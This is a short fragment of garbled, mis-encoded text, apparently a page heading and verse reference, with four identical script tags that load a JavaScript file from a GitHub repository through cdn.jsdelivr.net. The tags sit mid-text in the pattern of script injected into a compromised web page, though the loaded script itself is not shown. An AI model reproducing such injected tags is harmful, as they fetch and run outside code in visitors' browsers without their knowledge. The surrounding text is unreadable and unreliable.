 (����� - At-T�r-525) �� ������ ������� ����� �� �� ��� �����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> �� ������ ������� ����� �� �� ��� �����<script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 